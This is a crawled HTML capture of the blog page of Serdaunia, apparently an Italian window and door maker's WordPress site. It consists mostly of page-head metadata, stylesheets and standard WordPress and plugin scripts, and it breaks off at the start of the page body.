

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serdaunia.it/blog/
body_size: 15772
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<script type="application/javascript">var eltdfAjaxUrl = "https://serdaunia.it/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - Serdaunia</title>
	<link rel="canonical" href="https://serdaunia.it/blog/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Serdaunia" />
	<meta property="og:url" content="https://serdaunia.it/blog/" />
	<meta property="og:site_name" content="Serdaunia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://serdaunia.it/blog/","url":"https://serdaunia.it/blog/","name":"Blog - Serdaunia","isPartOf":{"@id":"https://serdaunia.it/#website"},"datePublished":"2017-01-24T14:51:48+00:00","dateModified":"2017-01-24T14:51:48+00:00","breadcrumb":{"@id":"https://serdaunia.it/blog/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://serdaunia.it/blog/"]}]},{"@type":"BreadcrumbList","@id":"https://serdaunia.it/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://serdaunia.it/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://serdaunia.it/#website","url":"https://serdaunia.it/","name":"Serdaunia","description":"Produzione Infissi e Serramenti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://serdaunia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Serdaunia &raquo; Feed" href="https://serdaunia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Serdaunia &raquo; Feed dei commenti" href="https://serdaunia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/serdaunia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=f62eb7ffa77080bf50cfddb625073516"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://serdaunia.it/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://serdaunia.it/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://serdaunia.it/wp-includes/css/dist/block-library/style.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://serdaunia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://serdaunia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1728911060' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_default_style-css' href='https://serdaunia.it/wp-content/themes/ambient/style.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_modules-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/modules.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_font_awesome-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_font_elegant-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_ion_icons-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_linear_icons-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_linea_icons-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://serdaunia.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://serdaunia.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_modules_responsive-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_style_dynamic_responsive-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1710353145' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_style_dynamic-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1710353145' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://serdaunia.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C600%7CTitillium+Web%3A300%2C400%2C400italic%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://serdaunia.it/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1710353124' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=f62eb7ffa77080bf50cfddb625073516" id="scap.soundmanager2-js"></script>
<script type="text/javascript" async src="https://serdaunia.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.2" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/serdaunia.it\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/serdaunia.it\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.2"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://serdaunia.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.2" id="burst-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" async id="revmin-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/serdaunia.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6706299f0f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"it_IT","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1710353126" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://serdaunia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://serdaunia.it/wp-json/wp/v2/pages/4340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serdaunia.it/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://serdaunia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserdaunia.it%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://serdaunia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserdaunia.it%2Fblog%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://serdaunia.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://serdaunia.it/wp-content/uploads/2018/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://serdaunia.it/wp-content/uploads/2018/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serdaunia.it/wp-content/uploads/2018/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://serdaunia.it/wp-content/uploads/2018/05/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 480px){
aside.eltdf-sidebar {
    padding: 0px 0px 0px 40px;
}} 		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="page-template-default page page-id-4340 page-parent eltd-core-1.0.1 eltdf-grid-1100 eltdf-fullwidth-footer eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width">
	<div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div>
</div>
</div>
